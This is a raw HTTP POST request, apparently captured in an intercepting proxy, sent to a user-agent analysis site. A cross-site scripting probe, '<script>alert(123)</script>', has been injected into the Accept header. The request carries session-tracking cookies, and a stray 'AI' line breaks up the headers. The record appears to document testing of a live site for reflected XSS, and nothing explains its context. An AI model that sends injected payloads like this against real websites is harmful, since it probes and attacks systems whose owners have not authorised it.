 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: useragent.openadmintools.com
3 Cookie: __51uvsct__3G5Pk0eEh7wEuiuP=1; __51vcke__3G5Pk0eEh7wEuiuP=740bb0ef-546f-5ea8-8dc4-676734fc911a; __51vuft__3G5Pk0eEh7wEuiuP=1714399552572; __gads=
ID=44c4acb35c133058:T=1714399555:RT=1714399891:S=ALNI_MbH00W5l191cC25tLYxWlri3Lqjxg; __gpi=
UID=00000dff7ae90bae:T=1714399555:RT=1714399891:S=ALNI_Ma3mH5gFFxUktuRDM_E4WkFPslqJg; __eoi=
ID=ec101ab9459504a0:T=1714399555:RT=1714399891:S=AA-Afjakq2QTziSDfpTcyglf0xaD; __vtins__3G5Pk0eEh7wEuiuP=
%7B%22sid%22%3A%20%22dbc70ade-4a19-57ba-8c4d-6d1aa5bbcb21%22%2C%20%22vd%22%3A%206%2C%20%22stt%22%3A%20453375%2C%20%22dr%22%3A%20117789%2C%20%22expires%22%3A%201
714401805944%2C%20%22ct%22%3A%201714400005944%7D
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
11 Origin: https://useragent.openadmintools.com
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7zzz<script>alert(123)</sc
ript>
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
AI
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://useragent.openadmintools.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
21 Priority: u=0, i
22 Connection: close
23
24 qua=&f_ua=%E5%88%86%E6%9E%90